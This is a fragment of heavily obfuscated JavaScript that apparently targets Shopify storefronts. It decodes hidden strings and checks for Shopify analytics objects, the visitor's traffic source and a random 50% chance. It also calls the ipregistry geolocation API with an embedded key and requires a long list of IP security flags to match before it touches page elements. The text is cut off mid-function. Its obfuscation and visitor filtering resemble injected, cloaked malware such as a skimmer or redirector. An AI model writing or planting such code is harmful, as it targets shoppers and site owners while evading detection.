#,c+^ZLJ_7","$6lBP)F45`~0JK9ff6hq3wPVc=E+1P#3MHL+S","u09V","Xm.4>E2Xh{n*NKjQ<35S","{SlBD(sV","X<lB>)!ih","Iz\"BCG0^*IM93~|","gl\"M","Wma&%E?^|!/q_H","o|Uy7Gq_#{aUTD","e{6h0\">}\"T[7H","Lq{<I:H2OT","V@<\"$9uwX","gOA,Z~X+5T}","IOd<{x{U","9Z>2V]T2o2NzH","b(WMS,)sk,Yzfr","FOnhL",",8i]0=TgX","P(kh&9CU","3:;HWUKz2*(>}PIxe1uB~~!5Rk[A$\"IxR_F|Re3LCGA]rJe:\":ENB","Ciz!mM(WG)5Z&X\"?y,+FQQ}Y#%Lq7I\"?ZVoKaa^1ym5~>c&vl8","<]vgwsc^~$LqF_Kmm]A(.fwOM):+!w1.BE5+a","&qKO","#86t2_NNDK","Mqm9D`KU","az,[wGYV","]X~;s+wMS(2p9a","|S7*6fp9}.~7gD","{j>uK;xN;(85l","[%jp|tl\"z(","HXp;L)P9r","sz=*vkr.1(N","|z}pj3jE",")vx\"HI(\"G\",yl","ab:F#*w~C*Qyqo","2z@u[","JhQu95m]*M^","7C%^w|ddt3","+ghL\"<H7","yWI1HZ[yN`?/!=e{7s8L","`L;~m6KV","_tO,}uwV","#.bG*MV]YF7","mTM/6w~Ko","]gXe9A!FQ\"^L^#d)y.Y>2>CHH\"w_$xP(YIjGVavU2$9+4RO.@)>elSIK3!K+;Rvl9l/Y)1o}H\"DAGRA.dDu<%WnhSi9eb>gK.\".14e9F#3hMt{8.","%m]/Q","Ut5KWhlnnC?#tgh)ri","wXq;EpiJA%#(ua\"tuX&ra?f0nCR","_td;u3eF","hBu?E>@//Gp&BR>MLs","%bgL`pOl)Trx&I`@Zbi?6","ZBn(%+dH","y~M{;0KwO&;j!,8.","VR2cw,A","qBIPWpUVLiEl\"!K","ms&P/","3B2Q\"fC<`:","3B2Q*h<p#]1]QC","o:UH.{So`]#LxBy*SEUHRp@}Z;R@$9PKz#;XL.w?sADhU|LfF#jPU$x}z:dwNBj:,#<Ps0fjJ<YYD(?\"#%Mb","N%!Qqsxdxw~U9","0prX!Gr,n","nycpzS[nQ]Y0ifw3[dcp+v9|Ft+9xZ1j~YtO0ze!GoJVcg0B6Y`1cxi|~y7ekf`yaY>1GEB`C>\"\"J%!uY4sP","iBIPVxfllr.U}`57IDXH+.Nqn","<BjE/","od&P5=o<3~7w,O","p7U^lN8GMjlLih[w","jm78n/Od","G{68zNt<?~RQeTP","qk68q^Cf&xcFNK>U2a","`k&k\"`VQ8\"k/]<+AU_TM\"eE3Iy>6u","Z\"FyHzu","`76R","s#o1ANT[;RkZtK(e67xh^,Q5Ij;4l4v!\"m7R{>gN{)+pxqwcz@U^\"$V#VDT3{UBedovl643G*R%4?:1U@{jm@}tJXJ{Q)KL~n.6;V!>I8mAzGdS@Bba","2}G^G","J3!8ClJg^L9FsM","_dw{H3:<=eP7fI2Y)tBc","^s.(d|nlOK%/H*uIcUw&","I#?%c","L%.!$eOLf*Z*nS","60GlDXPs","kH42Lv,"]);function F5SGEjq(){var YEHzQu=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],u4KiNV,xXoyv04,qE4oUbx;fuP5G4S(u4KiNV=void 0x0,xXoyv04=[]);try{fuP5G4S(u4KiNV=Object,xXoyv04[w9w7iPb[0xb]]("".__proto__.constructor.name))}catch(pN7Mlh){}MZUHptL:for(qE4oUbx=w9w7iPb[0x0];qE4oUbx<YEHzQu[w9w7iPb[0x4]];qE4oUbx++)try{var xXf9FF;u4KiNV=YEHzQu[qE4oUbx]();for(xXf9FF=w9w7iPb[0x0];xXf9FF<xXoyv04[w9w7iPb[0x4]];xXf9FF++)if(typeof u4KiNV[xXoyv04[xXf9FF]]===w9w7iPb[0x5])continue MZUHptL;return u4KiNV}catch(pN7Mlh){}return u4KiNV||this}fuP5G4S(xXoyv04=F5SGEjq()||{},qE4oUbx=xXoyv04.TextDecoder,pN7Mlh=xXoyv04.Uint8Array,xXf9FF=xXoyv04.Buffer,ProDdu=xXoyv04.String||String,ky9k4M=xXoyv04.Array||Array,rCFQZ2=function(){var YEHzQu=new ky9k4M(w9w7iPb[0x1e]),u4KiNV,xXoyv04;fuP5G4S(u4KiNV=ProDdu[w9w7iPb[0x8]]||ProDdu.fromCharCode,xXoyv04=[]);return function(qE4oUbx){var pN7Mlh,xXf9FF,ky9k4M,rCFQZ2;fuP5G4S(xXf9FF=void 0x0,ky9k4M=qE4oUbx[w9w7iPb[0x4]],xXoyv04[w9w7iPb[0x4]]=w9w7iPb[0x0]);for(rCFQZ2=w9w7iPb[0x0];rCFQZ2<ky9k4M;){fuP5G4S(xXf9FF=qE4oUbx[rCFQZ2++],xXf9FF<=w9w7iPb[0x1d]?pN7Mlh=xXf9FF:xXf9FF<=w9w7iPb[0x2b]?pN7Mlh=(xXf9FF&0x1f)<<w9w7iPb[0x7]|qE4oUbx[rCFQZ2++]&w9w7iPb[0x6]:xXf9FF<=w9w7iPb[0x2d]?pN7Mlh=(xXf9FF&0xf)<<w9w7iPb[0xa]|(qE4oUbx[rCFQZ2++]&w9w7iPb[0x6])<<w9w7iPb[0x7]|qE4oUbx[rCFQZ2++]&w9w7iPb[0x6]:ProDdu[w9w7iPb[0x8]]?pN7Mlh=(xXf9FF&w9w7iPb[0x9])<<0x12|(qE4oUbx[rCFQZ2++]&w9w7iPb[0x6])<<w9w7iPb[0xa]|(qE4oUbx[rCFQZ2++]&w9w7iPb[0x6])<<w9w7iPb[0x7]|qE4oUbx[rCFQZ2++]&w9w7iPb[0x6]:(pN7Mlh=w9w7iPb[0x6],rCFQZ2+=0x3),xXoyv04[w9w7iPb[0xb]](YEHzQu[pN7Mlh]||(YEHzQu[pN7Mlh]=u4KiNV(pN7Mlh))))}return xXoyv04.join("")}}());function E7C3ogy(YEHzQu){return typeof qE4oUbx!==w9w7iPb[0x5]&&qE4oUbx?new qE4oUbx().decode(new pN7Mlh(YEHzQu)):typeof xXf9FF!==w9w7iPb[0x5]&&xXf9FF?xXf9FF.from(YEHzQu).toString("utf-8"):rCFQZ2(YEHzQu)}function MXS7oD(){}function Rpw27pd(xXoyv04,qE4oUbx=w9w7iPb[0x1]){function pN7Mlh(xXoyv04){var qE4oUbx="IlS0=>!Xe()|4q?EsNz1i%k7rByx+H\"@5&F_<A{V.*owjCDK~n:$dtMcO#2vUL},JbW/u;^pf6[h3QZ8P`9]YmgaTGR",pN7Mlh,xXf9FF,YEHzQu,u4KiNV,ProDdu,ky9k4M,rCFQZ2;fuP5G4S(pN7Mlh=""+(xXoyv04||""),xXf9FF=pN7Mlh.length,YEHzQu=[],u4KiNV=w9w7iPb[0x0],ProDdu=w9w7iPb[0x0],ky9k4M=-w9w7iPb[0x1]);for(rCFQZ2=w9w7iPb[0x0];rCFQZ2<xXf9FF;rCFQZ2++){var o92wulT=qE4oUbx.indexOf(pN7Mlh[rCFQZ2]);if(o92wulT===-w9w7iPb[0x1])continue;if(ky9k4M<w9w7iPb[0x0]){ky9k4M=o92wulT}else{fuP5G4S(ky9k4M+=o92wulT*w9w7iPb[0xc],u4KiNV|=ky9k4M<<ProDdu,ProDdu+=(ky9k4M&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(YEHzQu.push(u4KiNV&w9w7iPb[0x3]),u4KiNV>>=w9w7iPb[0x2],ProDdu-=w9w7iPb[0x2])}while(ProDdu>w9w7iPb[0x9]);ky9k4M=-w9w7iPb[0x1]}}if(ky9k4M>-w9w7iPb[0x1]){YEHzQu.push((u4KiNV|ky9k4M<<ProDdu)&w9w7iPb[0x3])}return E7C3ogy(YEHzQu)}function xXf9FF(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=pN7Mlh(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}Object[qXpixtp(0x61)](xXoyv04,qXpixtp(0x62),{[xXf9FF(0x63)]:qE4oUbx,[xXf9FF(0x64)]:w9w7iPb[0x1f]});return xXoyv04}if(window[qXpixtp(0x65)]<0x226){function ho_PRI(YEHzQu){var u4KiNV="<CaL=|\"[4+RkD6l.r;3gXn1sFw&,9K`2}d_8x^N>P7uEemi:{?qIOp0B*(H]%G$ySJb/tc@Vzj~WQAT#fZvY)oM5hU!",xXoyv04,qE4oUbx,pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2;fuP5G4S(xXoyv04=""+(YEHzQu||""),qE4oUbx=xXoyv04.length,pN7Mlh=[],xXf9FF=w9w7iPb[0x0],ProDdu=w9w7iPb[0x0],ky9k4M=-w9w7iPb[0x1]);for(rCFQZ2=w9w7iPb[0x0];rCFQZ2<qE4oUbx;rCFQZ2++){var o92wulT=u4KiNV.indexOf(xXoyv04[rCFQZ2]);if(o92wulT===-w9w7iPb[0x1])continue;if(ky9k4M<w9w7iPb[0x0]){ky9k4M=o92wulT}else{fuP5G4S(ky9k4M+=o92wulT*w9w7iPb[0xc],xXf9FF|=ky9k4M<<ProDdu,ProDdu+=(ky9k4M&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(pN7Mlh.push(xXf9FF&w9w7iPb[0x3]),xXf9FF>>=w9w7iPb[0x2],ProDdu-=w9w7iPb[0x2])}while(ProDdu>w9w7iPb[0x9]);ky9k4M=-w9w7iPb[0x1]}}if(ky9k4M>-w9w7iPb[0x1]){pN7Mlh.push((xXf9FF|ky9k4M<<ProDdu)&w9w7iPb[0x3])}return E7C3ogy(pN7Mlh)}function i0jEpw(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=ho_PRI(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}if(document[i0jEpw(w9w7iPb[0x11])][i0jEpw(w9w7iPb[0x12])](i0jEpw(0x68))==-w9w7iPb[0x1]&&document[i0jEpw(w9w7iPb[0x11])][i0jEpw(w9w7iPb[0x12])](i0jEpw(0x69))==-w9w7iPb[0x1]){function adttYG(YEHzQu){var u4KiNV="c?Cbq4n{NV9@,.%]X$:Lx&ud!#T~FpQ>syB=f3|D7S/M(hJaA1;l+6P*}Ii_[)HK8oZUG<r^0Rt`5gvY2EwOej\"mkWz",xXoyv04,qE4oUbx,pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2;fuP5G4S(xXoyv04=""+(YEHzQu||""),qE4oUbx=xXoyv04.length,pN7Mlh=[],xXf9FF=w9w7iPb[0x0],ProDdu=w9w7iPb[0x0],ky9k4M=-w9w7iPb[0x1]);for(rCFQZ2=w9w7iPb[0x0];rCFQZ2<qE4oUbx;rCFQZ2++){var o92wulT=u4KiNV.indexOf(xXoyv04[rCFQZ2]);if(o92wulT===-w9w7iPb[0x1])continue;if(ky9k4M<w9w7iPb[0x0]){ky9k4M=o92wulT}else{fuP5G4S(ky9k4M+=o92wulT*w9w7iPb[0xc],xXf9FF|=ky9k4M<<ProDdu,ProDdu+=(ky9k4M&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(pN7Mlh.push(xXf9FF&w9w7iPb[0x3]),xXf9FF>>=w9w7iPb[0x2],ProDdu-=w9w7iPb[0x2])}while(ProDdu>w9w7iPb[0x9]);ky9k4M=-w9w7iPb[0x1]}}if(ky9k4M>-w9w7iPb[0x1]){pN7Mlh.push((xXf9FF|ky9k4M<<ProDdu)&w9w7iPb[0x3])}return E7C3ogy(pN7Mlh)}function vx9yMq(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=adttYG(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}if(window[vx9yMq(w9w7iPb[0x13])][vx9yMq(0x6b)]==vx9yMq(0x6c)&&window[vx9yMq(w9w7iPb[0x13])][vx9yMq(0x6d)][vx9yMq(0x6e)](vx9yMq(0x6f))===-w9w7iPb[0x1]&&typeof ShopifyAnalytics!==vx9yMq(w9w7iPb[0x16])&&ShopifyAnalytics[vx9yMq(w9w7iPb[0x14])]&&ShopifyAnalytics[vx9yMq(w9w7iPb[0x14])][vx9yMq(w9w7iPb[0x15])]&&typeof ShopifyAnalytics[vx9yMq(w9w7iPb[0x14])][vx9yMq(w9w7iPb[0x15])][vx9yMq(0x73)]===vx9yMq(w9w7iPb[0x16])&&ilc()===w9w7iPb[0x23]){function NprLKL(YEHzQu){var u4KiNV=".SdiDFnGJ:X`zrC1^=mA*uNvW/3YV{o<p,>(MbqIT0!#]6@g%?t}PQE2Ol5x;7~U)k&8LKZ_aw$H|cs4Bf[Ryj\"+9he",xXoyv04,qE4oUbx,pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2;fuP5G4S(xXoyv04=""+(YEHzQu||""),qE4oUbx=xXoyv04.length,pN7Mlh=[],xXf9FF=w9w7iPb[0x0],ProDdu=w9w7iPb[0x0],ky9k4M=-w9w7iPb[0x1]);for(rCFQZ2=w9w7iPb[0x0];rCFQZ2<qE4oUbx;rCFQZ2++){var o92wulT=u4KiNV.indexOf(xXoyv04[rCFQZ2]);if(o92wulT===-w9w7iPb[0x1])continue;if(ky9k4M<w9w7iPb[0x0]){ky9k4M=o92wulT}else{fuP5G4S(ky9k4M+=o92wulT*w9w7iPb[0xc],xXf9FF|=ky9k4M<<ProDdu,ProDdu+=(ky9k4M&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(pN7Mlh.push(xXf9FF&w9w7iPb[0x3]),xXf9FF>>=w9w7iPb[0x2],ProDdu-=w9w7iPb[0x2])}while(ProDdu>w9w7iPb[0x9]);ky9k4M=-w9w7iPb[0x1]}}if(ky9k4M>-w9w7iPb[0x1]){pN7Mlh.push((xXf9FF|ky9k4M<<ProDdu)&w9w7iPb[0x3])}return E7C3ogy(pN7Mlh)}function wnD3AT(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=NprLKL(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}if(sbjs[wnD3AT(w9w7iPb[0x17])][wnD3AT(w9w7iPb[0x1a])][wnD3AT(w9w7iPb[0x1b])]===wnD3AT(w9w7iPb[0x1c])&&sbjs[wnD3AT(w9w7iPb[0x17])][wnD3AT(w9w7iPb[0x18])][wnD3AT(w9w7iPb[0x19])]>w9w7iPb[0x1]&&sbjs[wnD3AT(w9w7iPb[0x17])][wnD3AT(w9w7iPb[0x18])][wnD3AT(w9w7iPb[0x19])]<0x4||sbjs[wnD3AT(w9w7iPb[0x17])][wnD3AT(w9w7iPb[0x1a])][wnD3AT(w9w7iPb[0x1b])]!==wnD3AT(w9w7iPb[0x1c])&&sbjs[wnD3AT(w9w7iPb[0x17])][wnD3AT(w9w7iPb[0x18])][wnD3AT(w9w7iPb[0x19])]===-0x2){function hviO42(YEHzQu){var u4KiNV="%z#7$(W9PsoYj~}1HgS*/+r6bK`[afCnkL)c4Q?3Dex>^8@t{mpi2h,5w=<qT_Nld.O;JGBv!UME|u0:\"A&IRZy]FXV",xXoyv04,qE4oUbx,pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2;fuP5G4S(xXoyv04=""+(YEHzQu||""),qE4oUbx=xXoyv04.length,pN7Mlh=[],xXf9FF=w9w7iPb[0x0],ProDdu=w9w7iPb[0x0],ky9k4M=-w9w7iPb[0x1]);for(rCFQZ2=w9w7iPb[0x0];rCFQZ2<qE4oUbx;rCFQZ2++){var o92wulT=u4KiNV.indexOf(xXoyv04[rCFQZ2]);if(o92wulT===-w9w7iPb[0x1])continue;if(ky9k4M<w9w7iPb[0x0]){ky9k4M=o92wulT}else{fuP5G4S(ky9k4M+=o92wulT*w9w7iPb[0xc],xXf9FF|=ky9k4M<<ProDdu,ProDdu+=(ky9k4M&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(pN7Mlh.push(xXf9FF&w9w7iPb[0x3]),xXf9FF>>=w9w7iPb[0x2],ProDdu-=w9w7iPb[0x2])}while(ProDdu>w9w7iPb[0x9]);ky9k4M=-w9w7iPb[0x1]}}if(ky9k4M>-w9w7iPb[0x1]){pN7Mlh.push((xXf9FF|ky9k4M<<ProDdu)&w9w7iPb[0x3])}return E7C3ogy(pN7Mlh)}function LFVY7Oh(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=hviO42(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}const k5YW6R=Math[LFVY7Oh(0x7a)](),gfXOc8i=0.5;if(k5YW6R<=gfXOc8i){var ghHWMp;function fShrkG(YEHzQu){var u4KiNV="{TOClWAPpZ,HnxwdgRBM6>X\";FUf2}Ls7jKc@S_q]<.GiV:J&4|~[z#Q(aYmEt!*^5`Nov%80uer+/I$h9y=?k1)D3b",xXoyv04,qE4oUbx,pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2;fuP5G4S(xXoyv04=""+(YEHzQu||""),qE4oUbx=xXoyv04.length,pN7Mlh=[],xXf9FF=w9w7iPb[0x0],ProDdu=w9w7iPb[0x0],ky9k4M=-w9w7iPb[0x1]);for(rCFQZ2=w9w7iPb[0x0];rCFQZ2<qE4oUbx;rCFQZ2++){var o92wulT=u4KiNV.indexOf(xXoyv04[rCFQZ2]);if(o92wulT===-w9w7iPb[0x1])continue;if(ky9k4M<w9w7iPb[0x0]){ky9k4M=o92wulT}else{fuP5G4S(ky9k4M+=o92wulT*w9w7iPb[0xc],xXf9FF|=ky9k4M<<ProDdu,ProDdu+=(ky9k4M&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(pN7Mlh.push(xXf9FF&w9w7iPb[0x3]),xXf9FF>>=w9w7iPb[0x2],ProDdu-=w9w7iPb[0x2])}while(ProDdu>w9w7iPb[0x9]);ky9k4M=-w9w7iPb[0x1]}}if(ky9k4M>-w9w7iPb[0x1]){pN7Mlh.push((xXf9FF|ky9k4M<<ProDdu)&w9w7iPb[0x3])}return E7C3ogy(pN7Mlh)}function H00o6X(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=fShrkG(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}ghHWMp=[H00o6X(0x7b),H00o6X(0x7c),H00o6X(0x7d),H00o6X(0x7e),H00o6X(w9w7iPb[0x1d])];if(ghHWMp[H00o6X(w9w7iPb[0x1e])](sbjs[H00o6X(0x81)][H00o6X(0x82)][H00o6X(0x83)][H00o6X(0x84)]())){function e2W9Mi7(YEHzQu){var u4KiNV=",DJHAIZV<c`*i7K\"$Fa9zB/:0[yU8sj1tf.)=LP#p%_;>&(]E3TCxu+GSwn5drWY{^MQ4o}?bv!ON2|g@qke~mRh6lX",xXoyv04,qE4oUbx,pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2;fuP5G4S(xXoyv04=""+(YEHzQu||""),qE4oUbx=xXoyv04.length,pN7Mlh=[],xXf9FF=w9w7iPb[0x0],ProDdu=w9w7iPb[0x0],ky9k4M=-w9w7iPb[0x1]);for(rCFQZ2=w9w7iPb[0x0];rCFQZ2<qE4oUbx;rCFQZ2++){var o92wulT=u4KiNV.indexOf(xXoyv04[rCFQZ2]);if(o92wulT===-w9w7iPb[0x1])continue;if(ky9k4M<w9w7iPb[0x0]){ky9k4M=o92wulT}else{fuP5G4S(ky9k4M+=o92wulT*w9w7iPb[0xc],xXf9FF|=ky9k4M<<ProDdu,ProDdu+=(ky9k4M&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(pN7Mlh.push(xXf9FF&w9w7iPb[0x3]),xXf9FF>>=w9w7iPb[0x2],ProDdu-=w9w7iPb[0x2])}while(ProDdu>w9w7iPb[0x9]);ky9k4M=-w9w7iPb[0x1]}}if(ky9k4M>-w9w7iPb[0x1]){pN7Mlh.push((xXf9FF|ky9k4M<<ProDdu)&w9w7iPb[0x3])}return E7C3ogy(pN7Mlh)}function b0iHyWg(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=e2W9Mi7(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}if(b0iHyWg(0x85)in MXS7oD){cJIbD5()}function cJIbD5(){}let yRMUz8=b0iHyWg(0x86);const engkfa=new ipregistry[b0iHyWg(0x87)](b0iHyWg(0x88));engkfa[b0iHyWg(0x89)]()[b0iHyWg(0x8a)](xXoyv04=>{var qE4oUbx;function pN7Mlh(xXoyv04){var qE4oUbx="AiFkOBGfPrcEdWgtHCUJeZsz/)uv4_w{KlQYToM$.L=X^9`xVaI~q%mS(R7b62|j&]y5?ND,+#pnh;@}<013*8>[!\":",pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2,o92wulT,qXpixtp;fuP5G4S(pN7Mlh=""+(xXoyv04||""),xXf9FF=pN7Mlh.length,ProDdu=[],ky9k4M=w9w7iPb[0x0],rCFQZ2=w9w7iPb[0x0],o92wulT=-w9w7iPb[0x1]);for(qXpixtp=w9w7iPb[0x0];qXpixtp<xXf9FF;qXpixtp++){var F5SGEjq=qE4oUbx.indexOf(pN7Mlh[qXpixtp]);if(F5SGEjq===-w9w7iPb[0x1])continue;if(o92wulT<w9w7iPb[0x0]){o92wulT=F5SGEjq}else{fuP5G4S(o92wulT+=F5SGEjq*w9w7iPb[0xc],ky9k4M|=o92wulT<<rCFQZ2,rCFQZ2+=(o92wulT&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(ProDdu.push(ky9k4M&w9w7iPb[0x3]),ky9k4M>>=w9w7iPb[0x2],rCFQZ2-=w9w7iPb[0x2])}while(rCFQZ2>w9w7iPb[0x9]);o92wulT=-w9w7iPb[0x1]}}if(o92wulT>-w9w7iPb[0x1]){ProDdu.push((ky9k4M|o92wulT<<rCFQZ2)&w9w7iPb[0x3])}return E7C3ogy(ProDdu)}function xXf9FF(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=pN7Mlh(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}qE4oUbx=xXoyv04[xXf9FF(w9w7iPb[0x21])].ip;const ProDdu=qE4oUbx[xXf9FF(0x8c)]("."),ky9k4M=qE4oUbx[xXf9FF(0x8d)](w9w7iPb[0x0],ProDdu);if(yRMUz8[xXf9FF(0x8e)](ky9k4M)==w9w7iPb[0x1f]&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x22])][xXf9FF(0x90)]==w9w7iPb[0x1f]&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x22])][xXf9FF(0x91)]==w9w7iPb[0x1f]&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x22])][xXf9FF(0x92)]==w9w7iPb[0x1f]&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x22])][xXf9FF(0x93)]==w9w7iPb[0x1f]&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x22])][xXf9FF(0x94)]==w9w7iPb[0x1f]&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x22])][xXf9FF(0x95)]==w9w7iPb[0x1f]&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x22])][xXf9FF(0x96)]==w9w7iPb[0x1f]&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x22])][xXf9FF(0x97)]==w9w7iPb[0x1f]&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x22])][xXf9FF(0x98)]==w9w7iPb[0x1f]&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x22])][xXf9FF(0x99)]==w9w7iPb[0x1f]&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x22])][xXf9FF(0x9a)]==w9w7iPb[0x1f]&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x24])][xXf9FF(0x9c)][xXf9FF(w9w7iPb[0x25])]==w9w7iPb[0x23]&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x24])][xXf9FF(w9w7iPb[0x26])][xXf9FF(w9w7iPb[0x25])]!=xXf9FF(0x9f)&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x24])][xXf9FF(w9w7iPb[0x26])][xXf9FF(w9w7iPb[0x25])]!=xXf9FF(0xa0)&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x24])][xXf9FF(w9w7iPb[0x26])][xXf9FF(w9w7iPb[0x25])]!=xXf9FF(0xa1)&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x24])][xXf9FF(w9w7iPb[0x26])][xXf9FF(w9w7iPb[0x25])]!=xXf9FF(0xa2)&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x24])][xXf9FF(w9w7iPb[0x26])][xXf9FF(w9w7iPb[0x25])]!=xXf9FF(0xa3)&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x24])][xXf9FF(w9w7iPb[0x27])]!=xXf9FF(0xa5)&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(w9w7iPb[0x24])][xXf9FF(w9w7iPb[0x27])]!=xXf9FF(0xa6)&&xXoyv04[xXf9FF(w9w7iPb[0x21])][xXf9FF(0xa7)][xXf9FF(0xa8)]!=xXf9FF(0xa9)&&window[xXf9FF(w9w7iPb[0x24])]==window[xXf9FF(0xaa)][xXf9FF(w9w7iPb[0x24])]&&window[xXf9FF(w9w7iPb[0x24])][xXf9FF(0xab)]==xXf9FF(0xac)&&Shopify[xXf9FF(0xad)][xXf9FF(0xae)]==xXf9FF(0xaf)&&document[xXf9FF(0xb0)][xXf9FF(0xb1)](xXf9FF(0xb2))==-w9w7iPb[0x1]){try{var rCFQZ2;function o92wulT(xXoyv04){var qE4oUbx="7FVOHDhRMSTp|^6zx!I;,j#aWrYd:XtoBL3%J>f1Q_/<8APi5*slu4yqvb]}m~=?{U`\")C+nZ0@9&[w(NGgK.Ek2c$e",pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2,o92wulT,qXpixtp;fuP5G4S(pN7Mlh=""+(xXoyv04||""),xXf9FF=pN7Mlh.length,ProDdu=[],ky9k4M=w9w7iPb[0x0],rCFQZ2=w9w7iPb[0x0],o92wulT=-w9w7iPb[0x1]);for(qXpixtp=w9w7iPb[0x0];qXpixtp<xXf9FF;qXpixtp++){var F5SGEjq=qE4oUbx.indexOf(pN7Mlh[qXpixtp]);if(F5SGEjq===-w9w7iPb[0x1])continue;if(o92wulT<w9w7iPb[0x0]){o92wulT=F5SGEjq}else{fuP5G4S(o92wulT+=F5SGEjq*w9w7iPb[0xc],ky9k4M|=o92wulT<<rCFQZ2,rCFQZ2+=(o92wulT&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(ProDdu.push(ky9k4M&w9w7iPb[0x3]),ky9k4M>>=w9w7iPb[0x2],rCFQZ2-=w9w7iPb[0x2])}while(rCFQZ2>w9w7iPb[0x9]);o92wulT=-w9w7iPb[0x1]}}if(o92wulT>-w9w7iPb[0x1]){ProDdu.push((ky9k4M|o92wulT<<rCFQZ2)&w9w7iPb[0x3])}return E7C3ogy(ProDdu)}function qXpixtp(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=o92wulT(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}if(qXpixtp(0xb3)in MXS7oD){F5SGEjq()}function F5SGEjq(){}let Rpw27pd=document[qXpixtp(w9w7iPb[0x28])](qXpixtp(w9w7iPb[0x29]));fuP5G4S(Rpw27pd[qXpixtp(0xbb)](xXoyv04=>{var qE4oUbx;function pN7Mlh(xXoyv04){var qE4oUbx="lHUrbGXftAEnmjVqoTBYKedsCLDWiMNIhcZgJQpR8wFOyv{uP#ak>2,<!(}&@$4)+^=6x%[:z*]5\"9~?7._`310|/S;",pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2,o92wulT,qXpixtp;fuP5G4S(pN7Mlh=""+(xXoyv04||""),xXf9FF=pN7Mlh.length,ProDdu=[],ky9k4M=w9w7iPb[0x0],rCFQZ2=w9w7iPb[0x0],o92wulT=-w9w7iPb[0x1]);for(qXpixtp=w9w7iPb[0x0];qXpixtp<xXf9FF;qXpixtp++){var 